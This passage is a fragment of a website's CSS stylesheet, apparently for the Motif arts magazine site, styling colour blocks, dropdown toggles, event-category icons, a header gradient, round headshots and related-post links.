	text-align: left!important;
}
.color_blocks {
	padding-top: 40px;
	font-size: 16px;
	line-height: 16px;
}
.color_blocks > a, .color_block_right > a {
	transition: 0.3s;
}
.color_blocks > a:hover {
	margin-left: 20px;
	color:#fff!important;
}
.color_block_right > a:hover {
	margin-right: 20px;
}
.color_block_right {
	padding-top: 40px;
}
.dropdown-toggle {
	display: inline-block!important;
	background: transparent!important;
	border: 0;
}
.music_ecs_category::before, .theater_ecs_category::before, .art_ecs_category::before, .gallery_ecs_category::before {
	content: ' '!important;
	height: 30px!important;
	float: left!important;
	width: 30px!important;
	margin-top: 4px!important;
	margin-right: 4px!important;
	padding-bottom: 0!important;
	display: inline-block!important;
}
.music_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/musicalnote.png');
}
.theater_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/theater.png');
}
.art_ecs_category::before, .gallery_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/MH-gallery-icon.png');
}
#mc_signup_form {
	background-color: tranparent!important;
}
#header {
	background: rgb(227,227,227);
background: linear-gradient(-180deg, rgba(227,227,227,1) 0%, rgba(241,241,242,1) 100%);
}
.removebr br {
	display:none!important;
}
hr.sep {
	width: 100%;
	color: #333;
	height: 1px;
}
.g-single > a > img {
border: 1px solid #333;
	width: calc(100% - 2px) !important;
}
.rs-layer {
line-height: unset!important;	
}
.headshot {
border-radius: 50%;
 height: 130px;
 width: 130px;
 overflow: hidden;
 display: flex;
 margin: 0 auto;
 justify-content: center;
 align-items: center;
}
.similar_posts > a > h4 {
	font-family: 'Chronicle Text G3' !important;
    color: #000!important;
	margin: 0!important;
	font-weight: normal!important;
	text-decoration: underline!important;
}